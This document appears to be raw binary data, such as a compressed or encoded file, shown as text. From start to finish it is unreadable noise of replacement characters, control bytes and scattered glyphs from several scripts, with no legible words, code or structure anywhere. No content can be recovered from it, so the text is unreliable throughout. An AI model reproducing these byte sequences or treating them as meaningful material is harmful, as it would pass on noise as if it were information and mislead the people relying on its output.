�#8��{zjah�)S5��miʃ;�&+�@p��aJʀP$��l{~���/L�`���]p'�[� ����~��5��:,*}�O�QQ��y����@��k�T~��Gˢ��J-���g��vһ��G	��'�?o����%7)걫Ph���UT�!r�R�G�3<�*K����:%��զK:�l��w�%)����A��d�$Ҝp�w+�?S�7�O$�lf���r�4�)����O/١�d�&�zM�]�W�c@(�#�Ck��5P��֣��R��s!�-g�X�>��0��5J�ՇҤ8ԃ��y���*�����>�`��4��ћR�4�~X'�!A�w�4i�;�.'	�t����Q�0�)���G�Y���x������ĸ:��9�qʇЫ$�	�!r${Kl�𼐰v��=y�Vr^���m�eJ���;	N6O��YއQ���_Q���hϣ,&z�>������O̓��z4�y�G���=���6��y����'�d�+���hc�)���� ���E�je�w�Q$���I1���3^g��E��vS�(��Cd8)�}���t��\���*/�gD��:�o����O�#ס����Vm���Pc�t�n�$y��)jo_�[��.�\���֛�\�R�vMǣ��#hm�i��PhN�}�����2Y����\!�/�m��ۻV֑�ۥU�&�;�.��	�_
�%�����N� �tG� ��Ħ7a��ޘ�Ztݛ�I�z$���4�+v��F��$!<�:��Q� ��K�-�Sk$(�'�ny��/�'�Yj�h�J(QH �!;��PNb�O��SI
R�;�J@BX��ɬF�߼T5�r��2���}��+#�ED�憢�`�b�WQ��R��	��:��HlI��O�$��J���zn��e�nٵD�qW꨺�WnC!
�%�d�:V��"S1�K $�ps )j.7p�����m]��gL�U�BDr�9�=�Isi����Q��	C��I�Zu>�pH9
�2>� �7���#�g�iW���*�mIW�L{ճTe.2���������r��<
>t�`�K��Я����6�+m*BZ_���8q���'�5]�{�pmL�C�ý+�Ւ�G�TB��9q�PJ�OX��=鉋6\ �Ȏ����$�����ѱ�MK��F;k��/�d.r��
.��(�$��00 V�_��)��J'�pG��:[�+6隵�q�Sg҅, �*}���|~I%���c邽����Jp��ڔ�k4��)@�l�¬�<����֫�hr�]���%�8.-im��>�m���
�L]�]��L=ȅ{L�]�y�5ql�%8���b�O��4ݼګ��m����}ձ���5 �	H��KϹҮ��"w����������󟻫S-�ֿLy
n}+q*�dr+n�� "���G#���]�úGҒ�r�{��B���x�315��s��$׫�P�5��#��^Z�ׯ �y�Q�U��H[�I9��� ذ�4o��,���4[Q�)�cԈ�-'�a�� h�C!Ōy��8�Jr4���\Dq/jqB�	M���
���)�r"��6����B���
�<��Gz�����$����
����XmKr\���%)ft��:�Zr�� 
�rdw���~a�0*�<!<3��PWmZ��^C-6)[�G���b>�L��8�`��J!T
�^Cq�-�r�����<�<��l��Q���B	1�����6�%)�z����Z{y�Os�Z��շ��q�Rܚ���F����.?�J��h��u��$L$o�:
���6�^2<2������7���Y�0�w���ٞ��*��s�,g `${���iɶ�񪨸�¶���5��,����,���
>�~��r�X�;�%m|��R� ��k�%�ҧ֟7�a\G����D�
	�]F����6�Slͱ��)X�Tr�1\�
]	q���K��WmˊBۊU�_K:���[q���Մ���m HJ������9M�ĮT���%*95�
�*��96����T�1��Y)n�
����q�(�=f�x��_l(H�1���B��~�IZ\9R$W�-�ei���jj�X[N���T[Q������mt�C��"�J�}���A�A��t�e�[jC/�*����H8u��
#�L�:��V�W`� W�t�V�e攒��N¾�߃v���9�6�C+f��T*��VK�d\�92�
J�9DV�#'�'�e]��l�ݎEF}L~�KQ*��yj���� �x����Z�RZ�I*	NR���`� h՘
&+`��	RByeJ*��l�ڼ������;�zw�q�Y��N�>P�,e���a����� R���]J���1�Zr�4��*;7�=�j3a�[�vAv-ѺsEB�_%=A��j4�i��Jp���JA�sW�-}򁝷�>�/�ͧNiR3�
a
NS��$vq�+t~e075�ݬ�jɨ�.6��Ae������_ ���Ceu���|��i3�I-����R�R�]'�TH����#�˼/	��-�!�m��w�&ȗ2E�rVĖ�)L�� �<s�诗�
#�t�x�ڦjB����l����Te��Oik�Lep(SR�D��[�ЇPas��ZuňE���U��u;Ɗ�F������̲�A�$�Q���eA�/	
(���z-ѷ_
��(sʹ�`����Ԧ9�݉"��:�P���{���U5�l�;�����d|��G��Z�7$�`�*��շ}�o�?�7?#m�,
��~J@��㶧 �X�u��:r�)�3�]��,�W��~,z�'u�ZԷ�j�wT*�ǛH-8����W����I�D���O��� OL<#�J#A.>�����>T��@M/fl�-YK�^���U�9�֢�}Tp��=����Q�V��4I'ڽ�B�gYi*�d�O�Moo���#�K��Sxm�J_�/)�+��pBs�����:���LEA	�T��յk�d��V|�-�Cu��.�Z�m�p�dhV~\�D)!��Ll�\lֺ�-H�T�����iw�O��
 �|�^H��]�d�� �0j�L�8Q������e�L`����Gi=�{vuݹ�L>u�夈$���k�K>�UBց���)m<Ҕ}J�@��sEu�x�p�l:�ojV��A3�7to�v�ڛj�Ri0��eH��0]u���^S��8(qm��6J\^P
������SzY��]v���>{�<�=O�S�C�+!=(������EN��HZ�+�5E��Hi�̠,~Uq=�� �z��#�
���+�$����~/i�Ӆ'�l�?�\�28F(Uԭ��U��Z�@�hOJC�eŚ�O�)y-�}����V�_��j���¡I)?0?zڸgH�Q�Pq
���(ri��\�}Τ=�d�h�K�R��nL�mc���ϥ)uNE��*=����>P���v�,�&DU�:��6e=���T�V�R��; �?��[K�mk�z��hQ`dl:�\+�DjS�|r�� :4��o�X8R��GDje��Fֵ��e��NAzy��꒾h
�nm�KJ�B����R~eJS��}8��{�q��E���q<Pן�v��jx�L��鱏l���'mmVE�hXy*�a�T�*+�`���0#@
QrWÒq�I�Z�5��57��V�A�mD�;�$��oV#��(�8{�}\�<	��K��X�j��K�yv�NG�?0�'��sW��{ŧ4��Q^���{kR��ʒQTm�gˊ�p��襅�P!Xl�4�v	Z�Z����%WHO����Өŷ-�==��xP 3�6e�6��'��C����ㄨG�օ�r�_[�~��]��������,pP����|����{���N��+:���IR2>�V�Ty���R���ҽ8����V�m��<;�R�x�O�UMx�A��q�ʜu� �%#9JG]��4�MJԨǟ#N�M�_J[X�-�1K�r��q���Q�"dt��"ǔԥ$�C��s�B��n�U����l��:���.�e�lܬ[��QJ��D�-� !כPk�S�@�O�Oy��@JJ�A���r񀰭�ئUz�TZ�)�B��\=E )�P����� mC�P�ƑCͲ��ȥ}q=Gؽ��5N�Q�r��7T(���x��$�yA�1��I�"�tb����/q;�W̬���gq��V�[����A�ﰯ���֕��IZ��
O�,�05Z����� D��VߘX%'y��pm�M�T��j�R�mąM�R��r��Z�D|�B�z�RJ�z$i����hy G�CU�[J�hD6��#�y��(�����k�Hx<�U�!� ̅%$�����Ɣ5t"��J}&q�kZ�(�[dx@3�7i��.b�<�P�Z�%a�(:�N9�$���Mq�f�-�~�K%޵qR��lA}h��h�iK���#��r����OcU����j��5]+xJ@�:ŽkR\o�ey�qM�۲�����8�=]Aƌ% �>�z�2 8:�2Ԩ�u�����Qd�̠NrO}jt�h���--P�LR��Ty���Z.8��pԀG��<�?B ��}��+�#���;N���I� ԊK+s�#
Y$�:������ o.�Y�S_�:׋�!)G/�C�NO��V�X�uue��0+�<E�A�ڔ^(�)R�d}52�J`���۹'ŽoԞHǔ��@ � އ� �z&�ICq�֎��߹�sG���ж�18����̺R� P]��'Jw	5�e�M�I�Ä�C$)X�R�6O��evH''�֤�8�VP	�̟��uIHAM� (���u6��EE	��o?��p�
e9dz#��ݭ�I�*��-�ߵ,:%ђ��:zV�<�s�I)'�P~��lV���˰ŻJ@�yW���2��s��?�*����2�����uVj��b��|��Z�Sd�cz�5k�?���ZW����Y#��޾���weJ���e8�H=)j>�����m���-;����V�ݼl�> T��|��,��~oC�N,�� �P����X�;s.���|�*e�&:���Bz�����4����%��9i��T����5ww7{�ݓ�B�UqQݒ�<�Ha)O|yc$�'+'ԍ�KM����kM�J-��[�f�cT(՚S�eQ��>_&	+o#���������v���y|����s��7��]�� �owY�A������!_Q�a�`JH)�%4$Tۭ�0��j挳fKwXt�&�rэN˽g�s�_~t�l�ƦώӦc\�h,�������?O]>���Qk;�;8�̰�To{�1nkra�?�W"6"�
I|��9R�YR� `j}Q�w`Zd�үvGE�����8 ���A�\�o*#Z�+w%��l�MZ�)�6��I��k��)|��'	*� �脷�H�V�{lӍ��'lU'�^-j�
�޺޷&U)�z�eʤ5*3|]E��Y���o�����$:m�V�v1�`�iFb�R ($��ʛ��?t�����*�=n޶k,P��&�1+65P�J�	o'�qO0*l� &tW[u+�m��l2��|I�~��r�?�k��G߾�uk�+-Mq����o�����Zp��ԩ8QO}{z�m�:�W�Pp*|T��*���l*��'YU��z��Lˊ�N-��-J�T[��Dq�r
�$$��Hy(�EOj����;m���4��.An�O��Yy0Է���R��=����ɂ�˭
��C�P� 4Blt�ʧB�R�*BK�C
-�q�y��}���8{�[#��a�*�H�ޙ��LRi��=+D����t�ߜ�ĀIP
 u�z���fe^�]n��J����J�#��R 1-��K��D�[��P*�b@�VA
�+9��q��L�ҕ�����+!��Pm�yI��c�����ɶ�PJu� ���t�ċ!�����QRJ� ��8Է)[����je>�B�W���R��g.MCn�:�<��Jʐ��iC�q�\��ٖ�w����׵N��.���CI��!/��p����zP>�zkw�L�R}*����A
W��a*u�� �Mr�Oy�>tA
�Pڳ�RP��{!_0Q?S�J��6�(qE{�K�"������B\}HO��e.8{ʂ�����Y0*���P��c����P����s��R�iac9�W�)zr�N��m`\4$Aq?;sCHs$%�����Y�eN	�:�{h;��%�6�Y
;��p��A��J�N�])I��F4R8�VR�[����s��i2�����Ji�-H[�Ub+5H�KN&<��8����������Z�(e>uW[�֪)0�����Du?�?�d9ʞ|C���� �7�Y��NG���~S��1�My7����M�֒ގ/A0|ǝw� �}Q/
��ũ[2�\y��Y9mԯ� ���s��Xɻ�ң-�����~�h^��l�<�ҜV
HJ�8�z��?�tmE��N��:W>@��)]�"���hm-jU)�q�:-�����*���Q�NS�qQ�8 �wˣ�����Ӗ����d��)xe��E�K��M:BN
JJAP�����@�ջ�O��)��j^7�a@���ۍ<��H$�����-6�q �NU�j�J/8��T���յ���(y?ΧTX�S�Τt�Ed�A���{���1�*�I�ǅ;����n�����Z�%�Z��![�D|-�u�!��0���w���~Br��ׯ3¨�`~ͫ��֞��?���q�y��ПI�荇b(6���̥����N$��2;ѥ�-h�:o_X["��B}�E���Wn�}�Ʒ=.��|qXu�\�[�D���҈�:�T*{��� �c�����	�گ��ۚ��Q�T����Rh��J�v<F �"GEe)Q�$w���}�	�3H��tTP��}�H��N㌨�m�XU��v���V��Ѯ)p�hU�Pq"�넔�dGV^d��n�o;�C������|��W���X�;_���?�j��L�Ҫ�̴�3\�W-�����3��;��ҒB��>WZOJa�`�K��A̎c��ۍ�Kw8
�O�'p~����RM&ȇk����d�eJ�yeE�\#=�-���U��p^��V��i�昷�06�<�(�+���䩬��"rU� �AW�s�������}��J|/�][p��PRʒ�Gs�A�0��G�;��OLRG|��=�B����%&���}0y>�D����|�Q���$�蓌ziP���H�`��HtU�zX���}��w��u!<x%D�'��?�+��LՒ��"�˽�<�D��.qq���^PIRGG������k����*�P$Cqxm��dr��d����5Uw��o�	1Q]�%�H�@���S�v��q_8y�THO���?��{,[��l���J]��s�3QI��Z�K����߿�������uL�m��ZN!~�
�ͮV�'�4^����d�Xʍ�K�� 1g�#���� ��#��uYt2�[O�/ $'��x�c��IY�Ϭ)���[e.K\E�rz�G.�	J��+*I�P��+Mq?�4>m�APeN��9e�-֖3���pF���ܣz��yµ۬|j��1��,8BA� ��,_B=�]w�
�[-��r�*��W6�,@!$|�~�i9M��C5�K[���U଩l�D�Ue��0���P^l�x�g
��dd�US�8R
�z�4�tЕDO�C��)�ޠU;��ۻ���[5�5xl��phj|�nR�<r+�d�uh$v���[*?�A�k�@aL�ޤ�<m�+�s�Wz?�� ��C�.�Z�!�F���E�Kp�*���.�(�� ��5��%i�3mv���"=7���$^Z*P��:��m�L�$��	�}p~���l�RqJڸ��>)v��m��o�O�D���a���kJ|ƞlr�N!#�@�}Un�|Mz�>���HJD(�/�؂ټkv�e�6��|�qC�f\WH
*�R��{�����2��&M;�^�������m����G
@���#�V�>�ݑΥ	��e��)aj8�2�Hm�u���n!&"��^��7�6}������s��i�N�? �.��T���$�j�4�pv��g[v�#�q簠ƫ�jl�q�-�o��Km�xΥ�����y�����hA��eھ�B��>�m���*#���Q� ��e�SX�.j�Y�u�]�)��RB�R' �99���N��s�k1�v{�K�l��H<�+sq�M>ގ�xT�e��e�2>_�D�VY�E�/'�RY>�n5C�:�h%*J���8�׎;��5u��� ���HRA�ʑ��&%��(��?3��uHm&BRJ����Nh�9��$�H���j�I���� 4��0�/��'ȟ.S鷽Pw&�R�K��f���FBm�ENmu9N���B��5��x�R���Z��f��[<���O�Z�փ:xR��8 o�z��ȫ��YqҤ�)mI 7���V� ��KK�mƼ�Q���y�m_���ڿ7��� ���a�%D�V�؇���Ә�J����iĶ��-�j���7���$�``�z��ֳ��:�q����m8Ddu�n�P����,3N?%֐ikIBS�����)'���T��'z��JË}rT�Kk*o*Ց����:�Ϳ�U�jn���n�*s�w��eKK�E�/�S� ����y xbj�ۅ> (�z񗷏Qb)��fT�ES�:[	��uC�\���9�]����g���~�ӻl�I�9���Rt����J,g�~��}�'�b�?�����J?��WfTY	�R�`���T��g�ŉ
I�T��w�B�>'���-��N&���漴c�㨅�N ?
��f57T
?�ⶍ�U�0|��ސ��Ku)G����멸g���
%q��e���*���Ҳ R.�\��Ϸj�T��nz0�[R��~�k	mU]�5;K�����~�C\պ��T�LzD���Df��2�Vxw�O��h�T�bU�X^��R�VpY0Jʕ=v��e_-#�{���M=SJ�Ic�����9lf��l4N�:�JS�j����٭T�ޅP��)nO{�jlwK�>�o��v�Ҹ���=�$+�֭m����7-)
&L�3�>�0�u1-���@����� �\�k[e�pNj!|��G��*
"��u�+�����V��é��� ��b���i���2��Ʃ��媈M\s���5HQn$ǋAU*x^pO��l' �?�s���]�����#��O�:ך��V��YR<��'���}�vG�S�Ȏ�Py	R��y�A �����c\e
�m'��5�w�ϥJj��:#�
�]h�B�✌z�s��6˭��UGKK�U'����M�M���Áw���e`�3c�B���J;����xTP�s�L��.�PL��M��E�
����Huam%�K%	u#

���郮Sf��Ǖ/�v���	��|1 -�'� B=��FHm�$|)5֊W g��B�3��sZyz~��:��c.�3T.�>�V�y%r �8�	9�����m��Q�Uޅ�F�~[I>Z�� /�@#����m�$7�q�G��p���!)o�|'�Z���h!y£O6䥠�J^���Ǟy��^V�PӅKu$'`)$�9�r=f��Ȯ�(��K�;h��vgq��Ne��B��&�֔�}S�G��4'gPh��&҅_2����O��${dW,�%ftX� �x7-�m�B	
SJ�_�����-<�
f����r�6�3s.4���t9*�
�]�5�
sC��u>�"�&���Fd� ��%�@���}�?��j܇
WZ�;&�XU��7����	}�0t:�� ���H�#��Qi`@��3
!����p˹�""Zm����N��N}�F1郓�5A�`�BՔ���k���L���)Xm�>v��F�<��4���P[I.��5WTT���� 4r	��_mpGL�͐C�4��b��|�-:R��1ʃ�6x�i- �>�*���ZG`t���³���IZ��'�?PH��YHIR��e�	�����֤��&�4�)����H@s�So��G`���S���T�UG�u"g�[8s
��O�������j'�0�5gx��'U��"r�^y'��]�~�AƉ3���A���R�}u��I}�8)2I)HO����4A��.SW{C��4[�#�$���;u��6�)�[�e��'9��r�����P�-�C"�;�'�����3��fA�[Tʃ�"���y��k���u�����U�p���k�W]��*���2��Z�&���)ϴR�%����s�x�O�}��7l��)"�}��M��Rd+o������m�ZuuI�|����P�\S �����h}ȸl6��s�&�oh��IO��ǐ;
��u$Q곛��
{������Ft����;VaۗYM[��?
�6��Yu��lԞ��6�Z=~�X��;L���c�$r�$��%ul��ť�A�{����iq�$z���u��ڍ��n�0�k����o����#����o��Rԗ��d$�Gx����U�O��z�L}�F�#i���?�ry�kԺ�P�XK���^�9=���9Х�.4{������ir
F?j|O�w��Z�'����hTh҃{�f��0�>B@B�FR��hw|�� �DQ{5���#cʆ�
{�"��J���W��T������N���!]g�]�H����\�E��B�O���A��-��n�yD��(h�?l�ר�lޭ�Ń֕�[��	�)�����/$���?��Մ:��"��@����H"���I�8H?Q��tZ�ą�9�B.,T`�ZZ��\mJ%I_/�')'�?�z���w�N~����:� ���������-M�O6��Ȟ���+�@� .�zӃM--�@��ۻ�d����$rRx���z$�}KhҒ�u�d��E'��"ᵮ��&G��F*���m�1]J�pN;�G�����\7��C�	f��P�����'QK-S�>�KN����q� \ke�����y�^y��$ �իb�UG�����%����Q�Fr	 ��jq��
n�K�U6��^lk*����$p8S)	���`�:�5�7���9�W��W�݅��%3Ǵy$�a��e�
|#�X8:B}��h�Ekv����D�D�Z����R�m��HC�GDw�z� ��D�$(6���a��{��+$t�Rf���[R��B�����~�j���ueCV_�'�Vz�-}<�%9��(�� C�R�8�}��v�2��;R���1Α� �;�ږ�֣���љn�ϖp�k����?\�c�}���C�c�m� �.	�{��Qԡ�8L�jA�0ґ���h|	�B�� ��W露�¢'8����R٘H�S�?��k��G!%C������sW�QO�~�Rq��T9��( �J>��ډV�@�&�3�:.@Y��ldU_S~iR�)���}���:,�@�\eX���>�)�EQ>g���!8r���g� �g�����;T�mj� ���T��=.EiE���'�x���A�ޞ4��`)�mN�^aN�!�乞���k���u\k��y�:�jaJ�E��q�Fy��6���c��$��Ӗ�n�V��.�-4�>������W���	�𯗞�2?]7�V8+̽��Czs�������n-ǹ����aȨ];�_�c[� ����[��𕾕��%�A���غ� ��������M+���8���ھ�k�#bm���6���}����}����.P%EdҔZ\�$�1��yV�Uq�a�wj�W���v�E��PR�� )�� �=|6�|K�ߧώ�k�!�sKaM��:����r���J��2=:��B���[&H�j0j���X.so�$%+JA8�� �R?��Q�&A�ޔ�nl�t��Ȥ��6˝�����Lem[�-A� ��e�&5��}��)Ā��
� �#P[&|�%iR�dLm���'g����*$)���Ҹ�J�g�ӄ�^�� �u+֭�a2}��
d�p.�\Y�%�6�����
O]�?|}z�.-�X ���B�qD��@���i\��	�J�O$��{��L�tGx�@�v�$�V��~S�J�\O1���Pr1��w����i�d��U[�a-dzo�A+T���
� 8��!C9�`���E�V�F��D���_[�]m�o� S��t�* @RL�mZ�A$�-����	*\Ri�U|ŇE�*1(��z�o��V�=�s�B+�Y��������J��kqa�u�4ۤ/��m��DVS�ۧm�]
V�����tiR�Ym-�	I�
zC>�=��n��@� �Ԃ�5<�Gj�A1d76j��/+ZV���=�OY� ��%�虊�f��y&g"���n�hT���_
q����P�낇D�1�}������~�zK�.�{�	�#���m���ʟNK���� �G��#�_L���Y�6��Vkij��M���n�:��>t�+ʊ����1�j\�:���R�q���2���9�=�"bS㸖�i��V碙��O�y쓀��7wjm�'l��$��?ϵ	�J<\�Y*�[���VF8�%C��1�5WMJ�Jc&����kv������{l��^���`��O�*OU��jW��@ueaK�
)IJq˰25��-�҄  �q�4�y

*$���&�:��m�U�p%讖i�K�,��p���i�/ ���aÃ������,�)5h�Bs��g��)?}v.����l*
<^��fq[l�p����'
��R$(⩱��@(��UG�j����'�u�mc�*��6����=Дd�HQ����ߦ��5a�AAC���ՙv�C����Eɍ��b9
@C�>�D��:��P��(v�W���v�J�YӞT$Iq�E�k��V1��M}vc�q��dtb��>�5�j.%�n�*�9{���R��\��%\X!��ѯ]i���d�ܙO���|�,V��m�9H�')FNAMt�Z˜&�;N������A��L�F�:�	2d���1ޜ��
5��+��w(��;��G����;�u��@��썈�!<UZ��j�p��Tx�>�fmE\�:������;?��uBוu��������K�^�>a3�V�� ��F��3]q|3(�[�PR�JӀ0F;=c���I��ӊW����T���[�$R�W�	7-1	��d9Uc�|82I�V��{O�S�wjENqM�<���#M3n�F�f����JА��ZV�ҡ����Aӏ�IORƩk¤���j��m��ߖ�f�X�Ԉu8�E��t ���p}Tڸ��*BH��;�K����Of�w�ӑ�IYU;�en���&Li1Nb�9*�\�fLe�8!C�A@�蝕�.Z�ʅp�ꤸ����ON�],!�&� DZ������Ϧrq�}|�dʒO�چ�x�J�5��R2���[���� ����}��5a��y��#�\��Bv�$m�W�ꘗ��ǚҕ�; q���g�P�~i��#Ҙ�J8G	�T��yc��w*_5��.%8�� �]Vim�U"�k²hR�}݌�m�RV���,��� ��]yJMT���l��3�$���Ԩq�_m�Z������1�P��� �e'���.�i�#�Y�>���ĽaWw���~��_bS��]��'�ð��"+�.�k�̎#	��J@=i��d���TVu���Ԡ�T���nǙ�ӤU�>-v� �]��B�ܚt���ShG�x60P]s ��qonxq����2^I�>C����'���O��q�܄Z�Ũ%��l>�<՟\��N��Nل��Z�7�#:�1'a��S��m��/�����-x	K�q$� ���c(C|e��U�ũP��K���TH,��#��m'��Y
H��}I�C�G�l�����+JB��y՝|Gn�@�%ж�'�s����W`��g�3��J���a�R����	�ko��X}A�+ �)`'�a��=t��kV�r�:d�����u�u������M��|�'
 �� ��kb��ဝ�v��<qQ�w:j�f��Rr��Ɗ�i�� �}���۩�U2���]��үXr�XJ�ƌ�H
q	t�=��@mF�~`���r�`m�qE5;n�$��k��=�� ���.[>"b����?�VՏ
�mW��93���4��v:s�B�O�]�-ݾ�G�v���󪲳������=��,�.?�>�R2?^�jǴ��p6�Ȟr*��^JJ�<� ���v�s��I�R�G�r�����C�y^_���HW�wǿ�3cz�|�vل<�Ul$�&$�Z�M���v�U��*����v/��� ��ϸ�*��y�ۆ��T'�\�����@^~�\�R�W�tK׻��"��#�Eǔ��2�{����{W��Q��:�[�	T}(*����:��n��*��^�oS�� J�!����C� ����6�f0}7���9����%A ��Q bgڻ��붖���F�l���}����K:�?8���Bc��Ҧ�2K�VT��d�5�n���j:����F>8��慤��X�ai�А=`D�9�}�����A)�S�T�P>�ANA9�e�@��
�(�lu�/���aJi/%d�Ǌ�9�`�B��UBօ���"�q��2+ӱ�7lnXVMvs�Z��"ߨ<� 4P'���s�D�''��Q�T ab� �ROƢRQp���؎����M5�5_����:��N=?�z?]QMտ��b^�|��)��PS�K�M;y�����~��3-���Bz�R��b͋�޾P���$-
�)P4�朲Rf6���8\�� q#���R�xK�;A�.���s�@
�V��p(q�``$ǩ.;�:��#�A?��ƊY��ݺ�� ����C�o�g�B�y�|

�>�|m��1w
̻,I榘��J;����J��)�'�%��
�<K�����vZl�*�.�XX'=qT�}�1jL���0YPJ��
G���{��W6͹jV'�El�:�0*Cpo0�n�ZV�RT��?9�;>�:KM���)�(0ڜQ�3AE�2n*��џm����~g4CA�'\?a�}H��m���X��I�����o����,��闖�Q`BK2��9P�T����.��xrJ�A-�:P�1�*��3���4Tϋ� W�;`�W��w�5Rm��T��3X�^���i?̋��-g�ʐU���F�T�(i9<�F��9Z�&�S&��*�1N�ڸ�L����6:�[�l�􅶦|�-H�T�H'_0���JeD���/��C���Z�!_�[w%.�s(���JV�䗰��>CM�()X�
������!\I��[�឴�GP�jȟ��i���4��
���Rc4�b;���\֕vU�`g�˯{�5���C�Oν8�Wx��?:(쯋j<e 9�4ߖԇ[�g��8����K:��*0 Wf��8U�_����&�I�����H~jRm�� �NGG��S���3P�)As��<I�fC���E-<it�S�J�qL�X�!G�:x��RoTrLVG������q��Jn�\UO�M�@p�A� &	��d�)-��y���쁼�M=F;�-�rQ�s߷���
X�u`6��YP������� �9��N9 c�\S��
��p�!#�t+$�
�ס�%&8M]b�JL���5V�8��+eyQ��E�P�	5m��VqSsC����A�J�P8���nҸ�(#�U�t���5���MJJK�� ��C����*�����Ip�Kh��^�WŮ�t79�2P0�"K-�B�}B�p>ǭZ)K�*uP�W>T�"L�pQY!A)����D�
i1�Vݥߺ�����T�?Ji�
ie�����Gzqկ^�I���O�ơn��V��E�n]"� ���1R���q�}����%VO2��"��qt�v��	�\I<� �O���6�f�b$���ܧ��Jo|J�����=}s�5_��7�_޽T�o%2s�����-�Y�H[N2�� g?`N�k��[:���lpg�MhjR�@P�ÑO>y�g) � \�i5��T{ε)@Y!I��yԫ�^�[T뎱AC�p7魱j��4�s)�׫.gΚ�	26T�-�9)�m����m_.��$  �I<�NrH���WW��yB9�|�N9��j��3�����=vl�+v��]ٺ<z��Ʀ[��n��������H�#�rS+�hyM�8�E�-J�ܦ�R�"#v�֡����;f�qP�s���bf��b�oħ�Sz���5�
|d89%�� ���;�6���-�W�qM�d8�@u���>�u�2m��wSU��-)N�$��yL�$��'ӒV�(@�?#�HOtd��}�ޙ[�f� Ģ��<@�01��^�x�Esp�[R���l��^��4���7u9����B�ҡ�i��jHD��'�� �(�o�%����L#����Q���]�u�e$!j������������~�ݴ��o�
�5�B�C.\7n�Þ�� nM�yjvMN�-ʧ��q�9���3��2�~im�&���'�}�'�sҳ�CKsI�:���z��	Xə#�   >#υKr�3�?2�\�gÅ�l	�$ 1惌z��1�n�/�H�灊[���[7|?	��.��e"��ύr��m�.�u�$a9W���:"��9�W���Z� �����E��K%T�%�tU�R�6�|���i���������팛Ҭj�����+8펡��)[?z��ʬDH�	L6Ӭ|:�PP}$ A�}4Yl��hw��E-'ʰڽj�IS�H�����[KJR<�J��D{ďML����8��U���O�S+
��!_Tj�ڬHm��"[��u���i `��_�l���Zbn5MU�J�"|*��]/�5�F�Q(�鮇�̈�ʼ�� Ie
�
�q�_]yǴ.>���3^���AI�9� �$3Mm
t�!A�HJ@�9�dc8�J�G�J�ڻ�B��ʫ�a��vR�E��%(FU�zaG�=�#P�$��z�W	2`�ivo����K=
Sn�P�!��8�-?t����+��t�^=k=���YR�f����u�n:���ֺUjT��i�ZPJOc�	ƽ�^�qh�U�ϥy�=�֜ym%�������v(ۗ)a�ǥqW�� ����&��	��4E?�]�q=�A�� �Mmaѯ��Zn\�e��-�5t2^#�����S�6R&>�U�qڞ�!��B���cw�Eaj���Z���T�)?�Ͽ�E���j����X5/�U�҄#�)m���RGl� TJ�Ovs�*�?�����VT��l�ʿ�R��{�~���jս�=�K�1VQ�m�2����Bj��P��U�C�c�\�0ʕ������zv4j��ߏ�)�ƺ���m���HJI�*1>x��k@�{[�GX�O�d�Ӡ���>��w͌(��
���]e� x���Q�y&o�>[�m)s�()#�I�� � M�����%uRjX��7B��qiL�`�>�'�k�!��E�����&1B�u1Q�5Im	���p��(�@�+#:aC$3ýy���׼S���j�m��VZ[��d1��8��-%LN{��PS��,g�k)�^��x��2O��SvOU������ (��"�2�'��O��%yl���I8��������Z�nq�$SbJТ�ם~̇pDf��-U��c���g�� 1���-�J9�O��'
�f��d�C�hZ���$s;z���o�ʸnk���ŊE���jj��7Y�"#[�tC}2*T����"f1����ʗ5RQP���Z,��#��g� >�=�<��^�\j���Ş p��ܑ����T��^����n�tN�o�ji�n�ik
�ʊJ]��P�gKn��(u)#:tjݞ��g����h.����
�P?.s���W_?�w�=��E������M�c�E�E��5�!U(��L���DYB7�I)D��8��R�3�[W�eEVֈ����,���W�ؾr�KF��<3\* g���+`�I�)dӫ�3��u��N��v�v�VeR�=���"����2��"�&��@l!R~'͒�m��O�@al�Z`� ��|Z��%�\,\���@J�Ƒ�e\D��bh����ov���� >���(r}�}�{�2�b-W(T*�*j����:;��dƓ)�!_*�@J�����\�g8Y0$D�w;�8�W76����X�bd���%
�
HK�Zp���4�Ol��c~���IYlǍ��Ѭ��`'�lUc!�S��p��m+
+#_?exɷu%Cې�=�:�E]hw�W�ې�R�!EP%i�Q8
#�!Ŷ��Y�65|�i���x���Ě.�xozە���z4����i�0��E����X�TD�S�*K�=�h��l� oX�<o�f����dŵ���PPA#�q�CQ����8�!Rے����J}<Ғ�>�yRGw�4���N�]ML�R�q.K�[���J|��:�
I0kA�쾔�qݠ(��b�Զ��
m�];�^�-���X�C�qI�Ozdt��v���Jky$=��ӥ�	�fD�u/�d��zz�$��;�:%���ܶ�O1�+�&��]��n)i@��6�	�ۏ^��-��!ʒ�6���D�!j�R���g�QY�-�>KrU���@����f���A=�MJ�>�[����f�g��)�ڟ��OvTF�e��IlU!���c�#����:���&A�p w�����k�(У��GSc����$(~D����1鮩Ym�L��V\T���6�vM=�V���P�O��c���������Ҵ�Z>t"�ɢ� �W;~;쩖v�@���q4{���j/0�,�P�� ��B�X=��*��r��������N@=�~����۝/Q��B�}G�>�/�W=E���Hw�Oε:|�D��:�.-[�	�}��˰���#�V��Ј���x+�>i��RN:�`��6�B�Fu]b������+ѝ��2���Ԣ		^��}�>��Ip�3G��U���YOO޼dW&��B�qi�͕���r>޿�\��8"��k�V�����h�\;�� 9�|���aj%(�]tsOl�ާ��˼Kh����TXv3�%�TPXX
JF@!Y����SjY@EuV���Ps�z5��]j�1�m����x!9�c��N��ƪ&ޮ��< T;s-ڕ�w���KnTY��՚]?�#-mȎ�N[l<�rR�6��s��]O�:Ӗ��$�o�7�>Z�B��0	��LEb��*�c<���f���I �p��WZc����(�l^,�i*~B��=hd�����JB�m�7�>��s��
	�´�Wz�����2����h^��<�g�펑�"�%iL�J��$$���Au�f��P<[�Q[7d�N��o�|J��<� �޻fٽ�\�$��X�
mF�ܚ}F;��e����V	+AI�� P:�o�-\uB`���z��m��|�~߷�Z�����]��g#&�vko*����b�*�KT���-ʄ�ys�8{�T��D=���s򬧷��,4�L���R�Veʫ��:�.T��v��	z�>K�̛!C�Β����z
�!�GDW�������Ј��zң,����*��p�Y!iH�r�����wʸCk��)�@�a���d�jh{K��k_��{q�kޔE8h��#������֤GQ	y�:2��Gy	!AO:�$���d{L֙f��SkB�3�o�>cm��Y�����q.�W��y�t^����~�Py(C��;IK,6�6�-��m�P=�!_w�qJ\��G�l#�XHǗ�v��6*��ym��� �1���t�U+�*v\uE(wn���-�O���Fo�- �� d�}>� }H�.�dfk���R	��� �ኛ{�s�Ը���1�6�1O���.:�3�C>��q�.�n�B��>u���N�p�sϑ��\�&x�~;�Q�0�y�BҮ*I�s�kIe�@<�m�u��>!ҳ��SkZ1�g �ﯖ�.
5a[�J#��2�.�R���ez�'��&�+Y�_y�DXi�aGn��!.���-8���?��eIlf�-N:�Z�Y=�C�W���~����U�ܤ68�,�K�]�w��Iʔ��y�
